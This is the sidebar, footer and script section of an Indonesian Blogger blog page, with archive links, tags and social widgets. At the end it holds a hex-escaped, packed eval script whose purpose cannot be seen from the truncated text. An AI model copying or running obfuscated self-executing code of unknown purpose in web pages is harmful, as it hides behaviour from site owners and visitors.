<div class='item-title'><a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3tOblXiZ9P9ypqIrxAuhFrn9_CTPxkX1JUwVFZ-vaGfWtJ7RNQd0qlKP_IGWB5pUq3FZ2FoynvUIPXsaDX-x5U5nvOR-U_LdBwr7dOW6Hchm6wEWn-yZa54zIyOCN3km0JI6X1fDo9asIOw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://www.guntara.com/2026/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2025/11/'>November (2)</option>
<option value='https://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='https://www.guntara.com/2025/09/'>September (10)</option>
<option value='https://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2022/09/'>September (1)</option>
<option value='https://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2020/04/'>April (1)</option>
<option value='https://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2019/11/'>November (2)</option>
<option value='https://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='https://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2018/11/'>November (1)</option>
<option value='https://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2018/09/'>September (2)</option>
<option value='https://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='https://www.guntara.com/2018/04/'>April (6)</option>
<option value='https://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='https://www.guntara.com/2017/11/'>November (3)</option>
<option value='https://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2017/09/'>September (3)</option>
<option value='https://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2017/04/'>April (4)</option>
<option value='https://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='https://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='https://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='https://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='https://www.guntara.com/2016/11/'>November (5)</option>
<option value='https://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='https://www.guntara.com/2016/09/'>September (1)</option>
<option value='https://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2016/04/'>April (3)</option>
<option value='https://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='https://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2015/11/'>November (5)</option>
<option value='https://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='https://www.guntara.com/2015/09/'>September (3)</option>
<option value='https://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='https://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='https://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='https://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='https://www.guntara.com/2015/04/'>April (7)</option>
<option value='https://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='https://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='https://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2014/11/'>November (3)</option>
<option value='https://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='https://www.guntara.com/2014/09/'>September (2)</option>
<option value='https://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='https://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='https://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='https://www.guntara.com/2014/04/'>April (6)</option>
<option value='https://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='https://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='https://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='https://www.guntara.com/2013/11/'>November (4)</option>
<option value='https://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2013/09/'>September (6)</option>
<option value='https://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='https://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='https://www.guntara.com/2013/04/'>April (12)</option>
<option value='https://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='https://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='https://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2012/11/'>November (13)</option>
<option value='https://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='https://www.guntara.com/2012/09/'>September (8)</option>
<option value='https://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='https://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2012/04/'>April (1)</option>
<option value='https://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='https://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='https://www.guntara.com/2011/11/'>November (6)</option>
<option value='https://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2011/09/'>September (5)</option>
<option value='https://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='https://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='https://www.guntara.com/2011/04/'>April (9)</option>
<option value='https://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='https://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='https://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='https://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2010/11/'>November (9)</option>
<option value='https://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2010/09/'>September (19)</option>
<option value='https://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='https://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='https://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='https://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x